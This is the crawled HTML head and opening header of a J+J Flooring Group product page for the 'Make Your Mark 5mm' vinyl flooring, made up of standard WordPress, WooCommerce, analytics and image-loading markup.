

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jjflooringgroup.com/product/make-your-mark-5mm/?attribute_pa_color=cobalt
body_size: 34141
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="msvalidate.01" content="89D75D2BF0693A5253D3285D0A5FD497" />
	<meta name="google-site-verification" content="OasV4Q8ZWuulpTdZv5H4lIy_2fIX1lodpC0ydCzesiA" />
	<meta name="p:domain_verify" content="461a40346b2885411d54d233ddb23aec" />

	<meta http-equiv="delegate-ch" content="sec-ch-width https://res.cloudinary.com; sec-ch-dpr https://res.cloudinary.com; sec-ch-viewport-width https://res.cloudinary.com;">

		<link rel="apple-touch-icon" sizes="180x180" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848994/apple-touch-icon_yiiw6b/apple-touch-icon_yiiw6b.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="icon" type="image/png" sizes="32x32" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1/favicon-32x32_cclwiu/favicon-32x32_cclwiu.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="icon" type="image/png" sizes="16x16" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1/favicon-16x16_hfecpx/favicon-16x16_hfecpx.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="manifest" href="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/site.webmanifest?v=oLd7X0Xd2e">
	<link rel="mask-icon" href="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/safari-pinned-tab.svg?v=oLd7X0Xd2e" color="#000000">
	<link rel="shortcut icon" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848991/favicon_qodofq/favicon_qodofq.ico?_i=AA&v=oLd7X0Xd2e">
	<meta name="apple-mobile-web-app-title" content="J+J Flooring Group">
	<meta name="application-name" content="J+J Flooring Group">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-config" content="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/browserconfig.xml?v=oLd7X0Xd2e">
	<meta name="theme-color" content="#ffffff">

	<link rel="preload" href="https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2" as="font" type="font/woff" crossorigin>	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<script async src="https://static.srcspot.com/libs/linn.js" type="text/javascript"></script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDGLBNJ');</script>
<!-- End Google Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Make Your Mark 5mm - J+J Flooring Group</title>
	<link rel="canonical" href="https://www.jjflooringgroup.com/product/make-your-mark-5mm/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Make Your Mark 5mm - J+J Flooring Group" />
	<meta property="og:description" content="Make Your Mark 5mm V50129X48 LVT LVT LIVING SPACES SERIES Collection Shadow 1063 Smoke 1064 Charcoal 1065 Sapphire 1066 Cobalt 1067 Denim 1068 Lime 1069 Fern 1070 Iris 1071 Marigold 1072 Tangerine 1073 Candy 1074" />
	<meta property="og:url" content="https://www.jjflooringgroup.com/product/make-your-mark-5mm/" />
	<meta property="og:site_name" content="J+J Flooring Group" />
	<meta property="article:publisher" content="https://www.facebook.com/JJFlooringCarpetKinetexLVT" />
	<meta property="article:modified_time" content="2025-02-11T18:01:21+00:00" />
	<meta property="og:image" content="https://res.cloudinary.com/jj-flooring/image/upload/c_scale,w_1200/c_crop,g_center,w_1200,h_630/wp-content/uploads/product-swatches/V5012_1067_swatch.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.roomvo.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jjflooringgroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='loewy-main_styles-css' href='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/css/main-f7ee4ff23c.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_optimization":"on","image_format":"none","image_quality":"auto","image_freeform":"","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","video_player":"wp","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"off","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"off","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","enable_breakpoints":"off","pixel_step":"924","breakpoints":"3","max_width":"2048","min_width":"200","dpr":"2X","breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","image_delivery":"on","svg_support":"off","crop_sizes":"","video_delivery":"on","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","base_url":"https:\/\/res.cloudinary.com\/jj-flooring"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jjflooringgroup.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.jjflooringgroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jjflooringgroup.com/wp-json/wp/v2/product/37125" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jjflooringgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jjflooringgroup.com%2Fproduct%2Fmake-your-mark-5mm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jjflooringgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jjflooringgroup.com%2Fproduct%2Fmake-your-mark-5mm%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.jjflooringgroup.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.jjflooringgroup.com/products/",
                "name": "Products"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.jjflooringgroup.com/product/make-your-mark-5mm/",
                "name": "Make Your Mark 5mm"
            }
        }
    ]
}</script>


	<script>
		const COMPANY_NAME = 'J+J Flooring';
		window.JJ = window.JJ || {
			modules: [],
			siteName: 'JJ',
			baseUrl: 'https://www.jjflooringgroup.com/',
			loadingImageUrl: 'https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848987/loader_mhso3l/loader_mhso3l.gif?_i=AA',
			loadingMaskImageUrl: 'https://res.cloudinary.com/jj-flooring/images/q_auto/v1753826617/mask_loader_fhcs9i/mask_loader_fhcs9i.gif?_i=AA',
			templateUrl: 'https://www.jjflooringgroup.com/wp-content/themes/jj',
			suffixSizes: '{"X":{"styleW":0.5,"styleH":4,"name":"Six-Inch-Plank"},"S":{"styleW":0.75,"styleH":4,"name":"Skinny-Plank"},"D":{"styleW":1,"styleH":4,"name":"Demi-Plank"},"P":{"styleW":1.5,"styleH":3,"name":"Plank"},"MP":{"styleW":1.6404166666666999407908633656916208565235137939453125,"styleH":3.28084166666670018486229309928603470325469970703125,"name":"Metric Plank"},"MS":{"styleW":0.65616833333333002276077650094521231949329376220703125,"styleH":3.93700833333330013630302346427924931049346923828125,"name":"Metric Skinny-Plank"}}'
		};
	</script>

</head>

<body class="wp-singular product-template-default single single-product postid-37125 wp-theme-jj theme-jj woocommerce woocommerce-page woocommerce-no-js keyboard-tab">
			<section aria-label="JavaScript Includes">
			
<!-- Google Tag Manager (noscript) --disabled on 1/31/2022 -->
<!--<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDGLBNJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>-->
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
    window._monsido = window._monsido || {
        token: "LiiuQe-8FnyNyJS5qiXYJw",
        statistics: {
            enabled: true,
            documentTracking: {
                enabled: false,
                documentCls: "monsido_download",
                documentIgnoreCls: "monsido_ignore_download",
                documentExt: [],
            },
        },
    };
</script>
<script type="text/javascript" async src="https://app-script.monsido.com/v2/monsido-script.js"></script>
<script type="text/javascript">
window.addEventListener('mon-script-loaded', function () {
    if (!window.location.search) return;
    var urlSearchParams = new URLSearchParams(window.location.search);
    var params = Object.fromEntries(urlSearchParams.entries());
    if (params.s) {
        //var resultCountSpan = document.querySelector('.search-results-stat .count');
        //var resultCount = resultCountSpan && resultCountSpan.innerText && parseInt(resultCountSpan.innerText);
        //var numResults = !isNaN(resultCount) ? resultCount : undefined;
        window.monsido_functions.trackSearch(params.s);
    }
});
</script>
		</section>
	<header>
	<a class="skip-to-content" href="#content">Skip to Content</a>

	<div class="utilBarContainer">
		<div class="utilBar">
			<nav class="nav utilBar-nav" aria-label="Utility">
				<div class="nav-menu">

					
					
					<div class="menu"><ul class="menu-items"><li class="preIcon preIcon_rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
					<li class="menu-item menu-item-cta menu-item-type-custom menu-item-object-custom menu-item-level-0">
													<a class="btn btn_utility" href="https://www.jjflooringgroup.com/24-7-order-online">
								<span class="btn-bold">24-7</span> Order Online
							</a>
											</li>

					<li class="header-link-search preIcon preIcon_search menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0">
						<a href="javascript:void(0)" class="menu-item-link" role="button">
							<span class="sr-only">Search</span><span class="ico"></span>
						</a>
					</li>

					</ul></div>				</div>
			</nav>
		</div>
	</div>

		
	<div class="headerContainer">
		<div class="header">
			<a href="https://www.jjflooringgroup.com" class="header-logo">
				<img src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812" data-svg-fallback="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848990/logo-header_fn3kwa/logo-header_fn3kwa.png?_i=AA&v=20190812"
				alt="J + J Flooring Group home" />
			</a>

			<div class="nav header-nav">
				<button type="button" class="nav-button" aria-haspopup="true" aria-expanded="false">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
					<span class="sr-only d-block">Open Navigation</span>
				</button>
				<nav class="nav-menu" aria-label="Main">
